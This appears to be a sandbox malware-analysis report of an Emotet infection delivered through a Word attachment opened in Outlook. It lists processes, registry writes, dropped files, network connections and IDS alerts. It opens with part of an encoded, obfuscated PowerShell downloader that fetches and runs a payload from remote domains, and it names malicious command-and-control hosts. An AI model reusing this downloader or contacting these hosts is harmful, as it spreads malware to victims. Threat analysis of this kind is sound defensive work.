AJwAsACcALwAnACkAKQAsACcAZwAnACwAJwBwACcALAAnAG4AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwB5AHQAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBsAGEAJwAsACcAbQBkAGUAcAB1ACcAKQApACwAJwBpAG4AcwAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwA6ACcALAAnAHQAdABwACcAKQAsACcALwAnACwAJwBoACcAKQAsACgAIgB7ADAAfQB7ADMAfQB7ADIAfQB7ADEAfQAiACAALQBmACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACAAJwB0AC4AYwBvAG0ALwAnACwAJwBhACcALAAnAGUAYwB0ACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcALwBSAHgAQgAnACwAJwBuACcAKQAsACcAbQBpACcALAAnAGQAJwApACwAJwB0ACcALAAnAGwAYQAnACwAKAAiAHsAMwB9AHsAMQB9AHsAMgB9AHsAMAB9AHsANQB9AHsANAB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9AHsAMwB9AHsAMgB9ACIALQBmACAAJwBjAGwAbwAnACwAJwB5AHQAYQBuAGQAdQAnACwAJwBvACcALAAnAG4AZwBhAG4ALgBjACcAKQAsACcAaQAnACwAJwB0ACcALAAnAGMAJwAsACcAbQBpACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAgAC0AZgAnAHcAcAAtAGEAZAAnACwAJwBtACcALAAnAC8AJwApACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAGkAJwAsACcAaQAtAGIAJwApACkALgAiAFMAcABsAGAASQB0ACIAKAAnAEAAJwApADsAJABXAEMAQQBDAEIAawBBADQAPQAoACIAewAwAH0AewAxAH0AewAyAH0AIgAgAC0AZgAgACcARgBBAEIAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnADQAQgBYACcALAAnAGMAJwApACwAJwBBACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGMAdwBRAEEAVQBYACAAaQBuACAAJAByAEIAdwB3AHgAVQBBACkAewB0AHIAeQB7ACQAdAB4ADQAUQB4AHgAYwBBAC4AIgBkAG8AdwBOAGAAbABvAEEAYABkAEYASQBMAEUAIgAoACQAYwB3AFEAQQBVAFgALAAgACQAcwBBAEEAbwBVAFoAeAApADsAJABVAEEANABBAEEAeABBAEIAPQAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBBACcALAAnAE4AVQBEAEcAJwApACwAJwBBACcAKQAsACcAYwAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQAcwBBAEEAbwBVAFoAeAApAC4AIgBsAEUAYABOAGAARwBUAEgAIgAgAC0AZwBlACAAMgA5ADYANQA4ACkAIAB7ACYAKAAnAEkAbgB2AG8AawBlACcAKwAnAC0AJwArACcASQB0AGUAbQAnACkAIAAkAHMAQQBBAG8AVQBaAHgAOwAkAG0AQQBaAEcAbwB3AD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACcAQQBBACcALAAnAHEAWgAnACwAJwBVAEcARAAnACkAOwBiAHIAZQBhAGsAOwAkAEYAeABCAFEAbwBBAEQAPQAoACIAewAwAH0AewAyAH0AewAxAH0AIgAgAC0AZgAgACcAagAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBBACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAFgAJwAsACcAQQB3AFoAJwApACkALAAnAFgARAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHYAQQBBAFUAQQBBAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAQQB3AHcAJwAsACcAMQAnACkALAAnAEwAJwAsACcANAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2960 | "C:\Users\admin\427.exe" | C:\Users\admin\427.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
4 157
Read events
3 244
Write events
886
Delete events
27
Modification events
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | an4 |
Value: 616E340080040000010000000000000000000000 | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 80040000943E8D53EFF9D40100000000 | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220007520 | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (1152) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1318518805 | |||
Executable files
4
Suspicious files
7
Text files
24
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR2E31.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF4051F558F82B365B.TMP | — | |
MD5:— | SHA256:— | |||
| 1152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\14WE44GA\OH-764712907-04232019 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF5AD8648FEFE96379.TMP | — | |
MD5:— | SHA256:— | |||
| 1152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF4AAB2BEA10652B53.TMP | — | |
MD5:— | SHA256:— | |||
| 1152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_9DDBE275-F79A-4367-B9DC-0888EA0B6A69.0\4665C478.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3100 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR752D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3100 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_AD066D9B-103C-4B15-98E5-FF821F9E7513.0\32103167.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2528 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_AD066D9B-103C-4B15-98E5-FF821F9E7513.0\~DF7F12D3012BA23262.TMP | — | |
MD5:— | SHA256:— | |||
| 2620 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T3AJCB3RAXUGQ1IQ2K48.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
5
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1152 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3996 | soundser.exe | POST | 200 | 24.150.44.53:80 | http://24.150.44.53/forced/ | CA | binary | 141 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2620 | powershell.exe | 210.2.64.74:80 | lamdepuytinsaigon.com | Quang Trung Software City Development Company | VN | suspicious |
2620 | powershell.exe | 45.119.212.222:443 | ecitytanduclongan.com | — | VN | unknown |
3996 | soundser.exe | 24.150.44.53:80 | — | Cogeco Cable | CA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
lamdepuytinsaigon.com |
| suspicious |
dns.msftncsi.com |
| shared |
ecitytanduclongan.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3996 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3996 | soundser.exe | Generic Protocol Command Decode | SURICATA STREAM excessive retransmissions |
2 ETPRO signatures available at the full report